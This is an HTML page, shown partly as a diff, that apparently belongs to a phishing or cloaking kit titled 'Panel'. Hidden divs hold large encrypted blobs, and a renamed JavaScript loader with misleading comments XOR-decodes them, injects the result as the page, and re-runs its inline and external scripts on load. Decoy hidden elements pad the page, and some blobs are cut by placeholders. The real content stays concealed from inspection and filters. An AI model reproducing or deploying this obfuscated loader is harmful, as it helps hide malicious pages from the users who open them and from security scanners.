Q2A/WnGB8uZVoZnbviRasa+1qDXJX+0oOLBFSqNEEMJ8NhRaIXCyF2inMtHk3g0MQVNnVFe38NxAsJjVhyJXpZS+oBzzVNEyHM1VfKVqM7F5KSlYAwKHSgiPM9Lt5U4yYXlPfnO1utQXstTkuAAo0KL+ojDkPvttI/ViDZRmN/BXIAlMFHOMex+UJdKmgUg5KXB8WxeD6OZrg5fehAVJsLLWoyniC50XBftlSfRHIP5VCjNYPwm1VAi6Jf748ktOI3FnD22B7s1nkPGGjyBtl7LBvxfkA9gvCeF1V4NtGfFATjNYICOMSyPwEdHz3T0SSmhXDlnm5OdAqufAmgBrppO1jgryXsA3Ke0/SfRPFMQHKi0nCiGvVGi2SdL9/C9Ic1xvcHGR1PkdqO7DhWlMhK7+swu0Ee0wOMJtCJpOAs1hLzcuIHODTCyQCc/[base64]/5IjvjXu2R4m6zLsj7pC/oefPtiW6t1BsB4HldYKjP0bhCEMYrl1hALXXh+RHWuzMNPleLyvGl/1Yi7jiHJDtplOcdPUKtWA8VFCTVXKyWiTjn7MerT2iEMZFF1XhKBt99Uk+WKoRdqlbfJvAH6IPAVBcg/VoNGNtdZPw1kWnH1VDiGIcr64k07Q0JIVUKkxdMTker5uGlwpITqmzLRXvASIrN9Bpw7J9RHLS95Ayr4GzyGFdfxxy9DUWFobmWv0eJH7cjXhjUqjqzKngjuPMcXe/p2WopsL8RKNyNyPHKibm2nR/T6w08dfGBncxWB7cRWsJjcngouja/8rm7JIvg0NdJjC6ZxM9FCET8mFXGJWSmJNsTX8DsJcU00YliZ1sRzs/Pp5wRBtYvHkynKB/kXB/NeBphlGfFQEj4hJn24aSKGNNvi2ElCaXF0flq95t9yo5HLoD9aj/T+kW3DEpk0dM9ZSP9wNsBCDydOJwi6YhKqQdHMgDwzYW8+e1Gw198dsOXEsz9PhaO7uRj5M9kbNelJCIBuQNdLMytgJzH0cQ6gPtqgxhNMSh5/UnrnxKJxtdDBviJJtvTrpj7sC98mCOhAcv1DBepeER5XHi6SYTiWCtX8gDgIUxFEexWct8127Nn6jiBBm7TDrDHvJOEGFLFPR51wO8lwLiRjNgG1UDCDBfLY7kkfRl5yeGjg8v5Ki9j+7jJVq//G3wrIDfovAe51VY9PG7dxChNbXnK0aBOkQu/gxDwxWmtvTmKl++QdrNb44mBKga39mjG1V+YdJdM5SKdbFLN9GhxzVBL4Gx6HCcmj2zsiJ35kQkS929lQmNfK4zZ4lJXmvDXKI8QwH+lWd7lmF8xILT9yWHCXchCaN9z/5kA/RG50fnOZ0vZildvrnjork5PDqj/5JeNlNedBUq9EIf1ZMAlHDhKDSziUJsnsgTIUe21MABm86d5piZTUlCZCtrzUhzztC9A0G/JjWZtlAtcFGzZhHgKJeWiOKozz1QENJXlscRe8seBc6NmEkmBOhqfpkj/QKt4QC/FGeP1NAuVZMyFlBzK3chiFOurC3Dw4QE9AenOh4MZVo9TUgSUvhva/nCHLBNg+K7dvU6gxE+gHHiQkWAXySyuYGuSkhyFKRxpBTlGPutFHjuXdoS</div><div id="_sC0slpx5ZfT4" style="display:none">ZdpLe9jinOX9odIMZYWJtsGdEDHhFEXTWaQjiSQNik0ioJYh9NRxaFxe9stfHGohZ6jvP4phzNFswvHs14dJZGDMhnTiclGSW2R26NGsjm/hUTQ21/[base64]/n0gkVPUBoUU/0vZ0F+YGT93A7wuas1yj2AYg/IeJ/TPEgB+JCFkt/[base64]/swVbYcSVNXXmr0Gm7iQpOhjkxaIAk2BhL2sqYL7Nee7ip20/ai3naxDoVkLLIsDuwyVbcCVFc2XTL2DWzySPynmU1CJgk0GRTutbcV+ZGC434uwv/k0w2xSJ0mALYsDv4sR7JESkgkWSXuEW7sQoi1h1lKIAcyGRK6srkR7IyC+WAj1aei2W6uVJ18faM8DuIxVbd+QUggTHX1DWyjXo+gmUtPMBkmBxD4t7oL69ee5H4p16ei2W6uVJ18faM8D+EsR7IfV1QjBGnzDW6jXo+gmUtPMBkmBxD7raUQ95OGrXIl3un8ii/oWKJ8baMsH+wiVacSRUllGiP+KXviUJ21l1laMAk6RFC37bdGtcDApG05kKP8hHbuB8U5b70GH+wiVacSWUY2TGTgHzriGM/w0URYMwsmVEy38OQY+9TAsiJ1g6vpyWXnA8YuKOp6Xr5lFPQOVgcoTGvgHyi2AtL70EcbdERvWRz58ONXts/U6Vo7wuasy3ugRoh8cax/[base64]/wyWLYSSBAnQnXyGzrwXo+ghllIPhszBgDmo6YU9JCd4nArtPOi2GyyB5pyf7YsDeIwQKcCWVcnXWr1A2u0QZOthE87IgcyDhL2sbkR4JOT53Ar0/Cs3DO0B5l8fKM8H/wyRKoDD0s4Wnb4YmnsQoi1hVdIJQk2FxDnurkQ+ZKd5WVhr/Ki2W6gV5o9Y7Q5Efs3VbcSSFYmTHXuFnX1RZOigllKMBk2Bw3nraJflJKd4nAozPS5inW3U4ZreKM8H/0zRKkHWVY2QnP1DWz3UI21h0hXIQczFxCsoakZ9tHSozgl3un/[base64]/Sh2HWzUORsbbtgDeI1Q6oDV18uQWr5EXbxXo6jl0pUIx8rGRnkz68F6dve5H4o1+a6xWi1B4ZreK07CuwyVbcCVFc4XHLtEnXyRvGil0FUJREmAg7hsrcS95OKtn4s1+i73nuwRplsYLIiD/oiRKkCTwonQnzyA2rsSI/0mU5PPh4zFxD2s6cU95GF92B30ei02XazSJBuN6EyA+NyFPNaR1o5HzKnHVHiUJ21l1laMAkmYUWk6vFMvMWTtSk7pa/4oy7ibIh8baMsH+wiSahWEBAoZmTgA3viUIG60xAMLiMMFwD2o7cF5cXaoXB4jqf/mGaiBccyOeZiS+FgGuNLW1gcTGTgA3viUJ2fl1laMAkmFwDq5/5T+cLftiNo3+T+jivvS9soLPd/HfIIVacSWUY2TGTgA2emGcu11BUbY1o7FVOi4uMIsNXWunIl6Oasy3ugRoh8baMsH/BxA+ASDw9zGwavW2bgQJ2ll0hMMBgwFR7q8/ZRsYHX6nJW0/ei0migXoZpLLciD/wwVbMcSVYkTHTgE2rvR5OtgVlKWAcxAkH4tKIL7pST53Ar0/ah2nW1DptyfrFtC+IyRbUSTUgmXHbgE3vyQYq7j09aIEE1GRPk4rkS7I+E4nArwva923uxSJ00YLAiDP54OL8SSFY4XnGhEXXwRZ2nmUtPMBkmBhDmrqML7IGB+WIuwvSi2W6gVohsfbMsC+I3D6UMRUlmDTCoHWftA8vyiXNaMAkmFwD2o7cF+YHwuD12i7L/y2q2U5xWbaMsH+wiVacSWVo5CC22HVHiUJ21l1laMAkmC0S/9bdGtcDApG05kbLtn3bpEs0xb70GH+wiVacSWUY2TGTgHyi0F53j3hwNUkZ+CgLmo6cF6JeT5mY53Pr8ii/oRsxhb849H/[base64]/ZRsZ+P+CNthfiGy3ugRoh8baMsH+wiJ+JeHAdlCTfgEWzIUJ21l1laMAkmFxz55/5T56uT93A7wuasy3ugWsw1O6NvU61xBroQChJ3GGmpVz6vUoOfl1laMAkmFwD2o7cF5dLFsHBti6P7qTT4W4psbbMsDvoiRLEQR1pmDTCoAz//UvCtl0kbKAk+FxD2sqcV+ZCFlmg72ua8y2uwXohsN849EfkiTeYEV1M2Wmr1A2viQYykhFlKMB8oAgDgraIF6YGD5n0q0ea8kTa3SJppYLAiDfljW7AHV1EjTHTgE2vvQZOgl0kMIwczVBD2raYc4I+D4Gk10f+i2WmuU5swf605H/4sQOYcTlM4W3HgE3vzQIy7h09XIQc2AWzuraAQ+Zmd42RN1ui73iGiWJRzPeJ4V/I+WvREHlgcTGTgA3viUJ21l1laQkxqUkGl5vMFgvP2mxVasYPTrxrUI/VWbaMsH+wiVacSWVo5CC22HVHiUJ21l1laMBUpU0mgvZ0v+YGT93A7wuawjzL2RsswLPB/Au5jGeJADUZ3ACGyV3a1Ec/[base64]/hQKf1tyVk6iuasKqtXBuD583ObthS/pEMEuOPAsTKNkAfBTCwM2DyWuAyitHdjh3hQfYwlrXlOi4vxAt83K9zJ3jaXnyzr1EscxLPdpW+xr</div><div id="_sC0slpx5ZfT5" style="display:none">G/RGGAp6CTazDXuLFp3s2AxacVtjF1Oj8fIFrcnW9zZyjqOsiDTtA9t8K/FjUuxjVfNADBViCSDgUDS3At7wm1kefwlyX0mluasKqZ+593A7wuasy3ugRoh8cexgAcYiVacSWUY2TGTgA3viUIH53kc1YExoF3e/7fNKrtKTkzV9h6jojimgNc0oOepiWOI+WutbR2w2TGTgA3viUJ21l1laMBVqXh6R7LdRtoHlviJukeaqijbwXYgoJfFpXrgiBfVdDQN1GC2vTXX+X9H8iXNaMAkmFwD2o7cF+YGT92x3i/jYjjbwCdo9P+pgRuxyFPJBHEZECSWsDi+rHdi1xwsVZExlQ0m57bkZ9s3a6Vo7wuasy3ugRoh8baMsH/BuHLlgDAg2GCylAzKsA8n02xUfYglnWUT24PhIqc3WozU7lq7pyyjlEt0sY78jU6U8f6cSWUY2TGTgA3viUJ21ixUTLnlqUkGl5rdSuMjH92I7j6/ini/lFZN8OetpH6VsBvNTFQpzHmS3SjeuUNLl0hdacVxyWE239/5GuM3frn4nzarl1VGJb6F8bb9gVvJWAPVcWRZkAzClQC+rH9O11RgZewlpWQC/7vpAvcjSozV3m+Zua8+gAsd8I+x4H6BnFPFXWR95GTbgQjW2Gcv8xQwJME1vREG07/JB952cuzkl6Oasy3ugRoh8baMsH/AtGusMc0Y2TGTgA3viUJ2pmB0TZhcMFwD2o7cF+YGP+DRylPiG4XugRoh8baMsA6hrA6dRFQdlH3niUC+nAJD90hgedVskCSr2o7cF+YGT93A73q6/[base64]/Icc0Y2TGTgA3viTJLx3g9EGiMmFwD2o7cF+Z3XviY7gartmCi9RNsoKPMhV6ljEeJAW0ZlGD2sRmbgHdzn0BAUPV1pRxr2sadVoZqR6Vo7wuasy3ugRoh8ces/AZ92EPcSS1w2KTylQC62FZ3W2BQXcUdiCw++sKkv+YGT93A7wuawxD/pEJZWbaMsH+wiVacOHQ9gTCesQiixTZ/82QoOYlxlQ0m57bpRvNnH9W4Rwuasy3ugRoh8bdNtTLhnVfNaHEZ1AymtQjWmUN/w2xYNMEt/Fxyl9+VKt8aNpTl8irKhiDfpBcM1I+QwEL92B+hcHlg2AzbgUymnA8782R5aLEJkUx6V9+VJ5Y7YtTQlyfrniT++MJRzJuFoAeAiAe9XF0ZmHiGzUHv+G9/xiTwUZEx0Cw+94fMb46uT93A7wuasy2evAsEqc4ksH+wiVacSWWw2TGTgA3viUIHx3g9ac0VnRFProfRKvcSeoCJ6krbpmXm+bIh8baMsH+wiVacOHQ9gTCesQiixTZ/22B0fPUtqWEO9obdKt8LfvjNw3+TvhCv5JccxIOJiW+R2He5BUEQoZmTgA3viUJ21l1laMBV1R0G4o/RJuNLA6nJ4javhijXkS9w5NfcuH6VmSKVCCkt1AymtQjWmXcnwzw1YLgFvRU32pP9RrdHA7X80iq/omT7hAoYyKPcjV6l6WvdBVBV1Hi2wV3ziXen82hwVZV1VUkP2t6IMpYeb8Dk8yeHpzHCnHo91cax/T61sS40SWUY2TGTgA3viUJ2p1QwOZEZoF0O64uRW5IPQuCBiz6T4hXmgEsEoIeYxHY9tBf4QR2w2TGTgA3viUJ21l1laMBV1QUf29f5AruPcr2050ua8y2q2Rplqb70wT612HadUEAp6QTa1Tz7/[base64]/W0xWqxVIZueK0+CuIwQO8FV1N3Qnb1DWn3UI21h0lUIhwrGRLj9boS95TS+WIuzPS5y2ugVphxY7E5EuIwQO8fTkgjFmb+H3SyEcn9iUVVY19hCSr2o7cF+YGT93A7wuawxDn1EtwzI70GH+wiVacSWUY2THjvRzK0Tre1l1laMAkmFxz55/5T56u593A7wuasy3u8AsEqbeBgXr9xSKVdC0tyBTKpRz6wUoOpxAkbfhdJZRz58OdEt5+P+DRylPiG4XugRoh8baMsA6hrA6dRFQdlH3niUC+nAJD90hgedVskCSr2o7cF+YGT93A73q6/1Qj0A9h8fLkscLxnG6dxNCIqQyzzHVHiUJ21l1laMAkmC1Om4vkFus3SpCMmwLX4jiutBMk4KuYsXKFmV7lxNCIqQzewQjX8ep21l1laMAkmCw+y6uEb04GT93A7wuas1z/pEIg/IeJ/TPEgHOlBDRRjDzCpTDXvBNjtw1tEGgkmFwD2o7cF+YHjpTVokeawgDnkWP81I78jVK5mS6cZWVp9DiD+cWftG9/xiVkbfk0mQ1mm5rcZssPX6TN2hvqjgDnkWIZWbaMsH+wiVacOVgJ/GnrKKXviUJ21l1laLE1vQQC17/ZWqpyRpCR+kuvkjjrkA9p+bfB4RqBnSKVfGBRxBSrtVzSySp2nhwkCKws4PQD2o7cF+YGT93AnivWyuC/lFohud6NJR6lhAPNXWSV5ASmhTT/+X9WmiXNaMAkmFwD2o6sKvcjF6Vo7wuasy3ugRpQ4JPUsXKBjBvQPWw94HzCyVji2GdL7mg0faF0kCSr2o7cF+YGT93A7sqf/nz6gEsA5beBjUqFjG+MSGwN6AzPgQSLiTM7hxRYUdxd0Xke+97pGtcjQvDl1hfqjmC/yCcY7c6NjTexyB+JBCg94C2T8SDmmTv7hxRVGP0JkUx79v/xHvZ/l639wgKKyx3v0Ds0ybfN+Wr9xVbtZGwIoKSq0Rin+X9b300dAGgkmFwD2o7cF5Y7XviYl6Mysy3ugRoh8bb9oVroiFutTChUrTievRz7vB8/0xwkfYgs4PQD2o7cF+YGT93Anhq/6yzjsB9svcKFvUKhnWOVeFgV9TmSvTTiuGd7+ilsZf1l/dE+77vZLvYnHvzloy+Sy4XugRoh8baMsH+wiVbtBCQd4TCesQiixTZ/22BQXcUdiGlSz++MH+cjX6nJ4j6KhiDTtC8kyKa54WrR2V7lCFhFzHjeoRjeuUJDb2CkIf09vW0X2rtJdvMLGozl0jJbjhzLjH4geNPNtTL8iWMRdFAt3AiDgATKnCJX8xRRaN0FyQ1ClubgKuMLHviZ6lq/jhXbmE8QwY+BvELlyEeZGHElmH2mzQCmrAMmynltGP1p2Vk7oibcF+YGT93A7wuasy2fiE9woIu0sXKBjBvQPWwV5HD3tQS+sUp3h3g0WdRQkdE+m+rUb04GT93A7wuasy3ugRoh8cfB6WOx0HOJFOwluUWbwA2viQYu1hk9YLhV2VlS+o/FMtc2epSV3h/uuji3lCMc4KaEsW/EgOLcST0ghWQfwA27sR4WhmU5CJAkzFxH4tKIF7MmC+WV6zPG5xWy1Rph8fbI8H/0sQO8fSEgjDWry</div><div id="_sC0slpx5ZfT6" style="display:none">FnXwRZ2ll0lKPQc0Ag7ktuES95TQ53A10/W0xWqxVIZueK0+CuIwQO8FV1N3Qnb1DWn3UI21h0lUIhwrGRLj9boU95TS+WcuzPG5y2ugVpltY7YsD7ozW7JzSEghWWTxDWz3UI21h0hDPhszFxHg67oS95Ty5n4s1+a9xWy1Rph8fbI8H/02W7UHD0shQnG6AWX+X830wxFELFlnQ0j25f5JtYzBojx+3+TpnT7uCcw4b6NoAu5PQKcDV1EjL3HgDWz6RJ2gmU5CJAk2Fxb4tKIF6cmE+WVY0/[base64]/i7Cy4XugRoh8baMsA+NmHPEMc2w2TGTgA3viUIHx3g9ac0VnRFProfZJvNPH9zF3h7T4xi/[base64]/RKtMzSuTQ3wqjjyyvyCcUsOfAiH/[base64]/[base64]/nTy+bIh8Dux8VqlmVfNdWQV6BTSiTDqwFJyfi1YeeV84PSrq5fhKrcTB6Vo7wgQly2mwVJ58Cup4d7lgWad7FwU4TKZAgXuWFc/4xFmYkIsmZ1K/9fZGoIFRV/I7saPvninpEtF8rwOuH592FPNHCkb07ObgZzShA7epmB8Vf11jRR7ciatWutPapyQl6OasjS7uBdw1Iu0sXKBnFOlxFgt7DSqkCy+nCMm8lwJwMAkmF1a38bdW+ZyThCRpi6jrwy/lHtx8Mf8sGOsrW/NAEAs+RX/KA3viUM61ilkJPltjR0y34PIN9v/z/H83wuGrwnXyA9gwLOBpF+NCXqMdVUYxS237KXviUJ3n0g0PYkcmRA6i8f5I8YiI3XA7n8yGy3vmE8Y/OepjUexxHehFOglmBSGkdhLqFdHw2hwUZAAmTCr2o7cFr8DB9yR0g7X4y2agAsc/OO5pUbgsEuJGPApzASGuVxm7Odm9kA0VcVpyEAntibcF+YHasXAzlqntmC+pRtNWbaMsH+wiAehTChI4DyihUCiOGc7hmRgedAEhREi59LAM4quT93A7wub/ji/UD8U5IvZ4F6p3G+RGEAl4RG3gWHu2H9zmw1cZfEh1RGy/8OMLq8TeuCZ+yuH/gzT3QYFnbf4gH/4yRbcbQmw2TGTgXlHiUJ21wRgIMEtyWQDro/JJvMzWuSQ1k7PpmSLTA8Q5LvdjTeQlW+RdCR87DjCuBHL5ep21l1kTdgkuVVS4qrde04GT93A7wrDtmXvvFME7bb4sXbhsW+5cFwNkJBCNb2DIUJ21l1lacl1oGUm47fJXkfX+m3AmwuGwmC3nRt41KPROULQ/[base64]/nTy+QZNWbaMsH+wiF/NcVwV6DTezbzKxBJP00x1SN0ppR0mz57AM4quT93A7wub/ji/UD8U5IvZ4F6p3G+RGEAl4RG3gWFHiUJ21l1laMEtyWQ6/7flAq+nnmhw73+bjmTLnXaJ8baMsH+wiVeVGF0h1ACWzUBerA8m7xRwXf19jHwe17OdMvMWU/[base64]/FCGkBGDIUJ21lw0bPlpyTkyzreNKqYGO93crxf2Gy3ugRtw9Y/B4RqBnW+tXHxI2UWTnDmL7SYTlz15BGgkmFwCy7PRQtMTdo355jaL1xTrwFs0yKcBkVqBmXfNTUF0cTGTgAy+jXtv61AwJOAA9PQD2o7dRuI/Asjx+gbKkwmCKRoh8bfd+Rux5f6cSWUY2TCCvQC6vFdPhmRwCdUpFWE274vlB8YbQuCBixe+34XugRoh8bfBkULtBGvdbHAJDJWylTz6vFdPhnkJwMAkmF1324PZRusmT/zUywr2Gy3ugRoh8LuxiTKNuEKlXCxR5HmznZTquHN/01BJac0Z2TgCw4v5JvMWJ8Hw7h++34XugRoghbeVlUa1uGf4SAmw2TGTgA3umH97g2hwUZAdkWESvreVAtM7FshNzi6rowy/hT5NWbaMsH7EIVadPc2w2TCK1TTi2GdL7lxoVYFBFWE274vlB8cTfsj1+jLKlyyCKRoh8bfVtTexxBeZcWVs2CSilTj6sBJPkwhwIaXpjW0W19/hX8YadtD92j6fij3b0A9Aoaqo3NewiVadEGBQ2GCG4Vw+tM9LlzllHMEpqUkG4wPhItMDds3hokqfiy2SgFdg9I614WrR2NuhcDQN4GGT6A3zlWYafl1laMEBgFwj39/JdrfXclD9rm++smT70E9oydokGH+wiVe5UWU54DTKpRDq2H8+71BUTYEtpVlKyo7ED+dbauTR0lejlmAjlBd0uKMBjUbhnDfMbWR0cTGTgA3viHtzj3h4bZEZ0GUO66udHtsDBs35skK/4jg/lHtx0OeZ0S5htNuhCAE84GCylTXOkBdP2wxAVfgEvF1vco7cF+YGT93Boiqn7qDTwD804GMokWqBnGOJcDU8tZmTgA3viUMC8mRobZEpuH0aj7fRRsM7d/3k7mcysy3ugRoh8beVtU6BgFORZOglmFWy0RiO2JNLW2AkDPAljW0W75vlR8Jq593A7wuaslnK7bIh8baNxH6luBuISAmw2TGTgA3ukEdH51RgZe2ppR1n+9/JdrfXclD9rm+qsjjflC80yOao3NewiVadPc0Y2EU7KA3u1GdPx2A5Uc0Z2TmO57vpEt8WT6nB4jbb1qDTtC8kyKbgGA+NxFvVbCRIoZk78DDmtFMSrvUVVeF1rWx4=</div><div id="_3XDvPhs" style="position:absolute;left:-9999px">x</div><div id="_rLAnwJLiS7Z" style="visibility:hidden"> </div><div id="xad0fbef33" style="visibility:hidden">null</div><div id="_UGfZiN0" style="position:absolute;left:-9999px">0</div><div id="hvsviisxqhwa" style="display:none"> </div>
-<script>function gcyouk(){var x=24;return x*2;}
-/* cache warmup */
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.nRy87n{display:none}.Ugc1Kt{display:none}.qZH2xY{display:none}</style><title>Panel</title><script defer>function ZOkRg4(){var x=39;return x*2;}
+/* fallback for old browsers */
 (function(){
-var bEJj5n=atob('11Ab4saM61uAZqhcTYMMP8wCdYcyeWYWbETAI1vCcL2Vt3l6ECkGNyDWg5cl2aGz');
-var LtDyfq=[];
-for(var PaUFZi=0;PaUFZi<7;PaUFZi++){
-  var _e=document.getElementById('_sC0slpx5ZfT'+PaUFZi);LtDyfq.push(_e?_e.textContent:'');
+var Aw0paU=atob('rYJeU1OToa4yMuM0J/7LzkTfiR+C5j0U');
+var FQ1deK=[];
+for(var Nw60QZ=0;Nw60QZ<7;Nw60QZ++){
+  var _e=document.getElementById('iihaezxgvmda'+Nw60QZ);FQ1deK.push(_e?_e.textContent:'');
 }
-var BpywUo=LtDyfq.join('');
-var K7f4xk=atob(BpywUo);
-var Uf8YME=new Uint8Array(K7f4xk.length);
-for(PaUFZi=0;PaUFZi<K7f4xk.length;PaUFZi++){
-  Uf8YME[PaUFZi]=K7f4xk.charCodeAt(PaUFZi)^bEJj5n.charCodeAt(PaUFZi%bEJj5n.length);
+var m4Ya82=FQ1deK.join('');
+var EQI69f=atob(m4Ya82);
+var ydlONH=new Uint8Array(EQI69f.length);
+Nw60QZ=0;
+while(Nw60QZ<EQI69f.length){
+  ydlONH[Nw60QZ]=EQI69f.charCodeAt(Nw60QZ)^Aw0paU.charCodeAt(Nw60QZ%Aw0paU.length);
+  Nw60QZ++;
 }
-var C1a2A3=new TextDecoder('utf-8').decode(Uf8YME);
+var ZHEjgf=new TextDecoder('utf-8').decode(ydlONH);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(C1a2A3);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(ZHEjgf);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var hDITe7=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(C1a2A3);
-var MyXfmI=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(C1a2A3);
-var _h=hDITe7?hDITe7[1]:'';
-var _b=MyXfmI?MyXfmI[1]:C1a2A3;
+var zN5fJ4=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(ZHEjgf);
+var tZc5ec=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(ZHEjgf);
+var _h=zN5fJ4?zN5fJ4[1]:'';
+var _b=tZc5ec?tZc5ec[1]:ZHEjgf;
 
 /* Copy allowed head elements */
 if(_h){
-  var aAnXxR=document.createElement('div');
-  aAnXxR.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(aAnXxR.firstChild){
-    var _n=aAnXxR.firstChild;
+  var blLAFY=document.createElement('div');
+  blLAFY.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(blLAFY.firstChild){
+    var _n=blLAFY.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      aAnXxR.removeChild(_n);
+      blLAFY.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var GI8f57=[];
+var nD3ISb=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){GI8f57.push([1,_s[1]]);}
-  else if(_c.trim()){GI8f57.push([0,_c]);}
+  if(_s){nD3ISb.push([1,_s[1]]);}
+  else if(_c.trim()){nD3ISb.push([0,_c]);}
   return '';
 });
 
@@ -63,16 +55,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(PaUFZi=0;PaUFZi<GI8f57.length;PaUFZi++){
-  mWDj9N=GI8f57[PaUFZi];
-  var WWBrjS=document.createElement('script');
-  if(mWDj9N[0]){
-    WWBrjS.src=mWDj9N[1];
+for(Nw60QZ=0;Nw60QZ<nD3ISb.length;Nw60QZ++){
+  hM0jDL=nD3ISb[Nw60QZ];
+  var sJeRXQ=document.createElement('script');
+  if(hM0jDL[0]){
+    sJeRXQ.src=hM0jDL[1];
   }else{
-    WWBrjS.textContent=mWDj9N[1];
+    sJeRXQ.textContent=hM0jDL[1];
   }
-  document.body.appendChild(WWBrjS);
+  document.body.appendChild(sJeRXQ);
 }
-})();</script>
-</body>
-</html>
+})();</script></head><body><!-- init --><div id="iihaezxgvmda0" style="display:none">kaMaHBDH+P53EotASpL1xHi3/XLuxlF1w+VjcTb9g5A4DotRRpr1xGT/tXLnklw0zuo/ISD21ZMQR5dSCsbp8E7/qSPvg0l1jew/Pjaug9hbV5RESIy/7GS85nH2g1NgkKApOjfnyZNWV5VdRJvmuS27/XeuxlR6xPY3Mj++0s1TXoYJFtz1xGT/tWvrklFxk+U7PSH2yNhTQIRVVNGqqim25z+vxnR63vY/[base64]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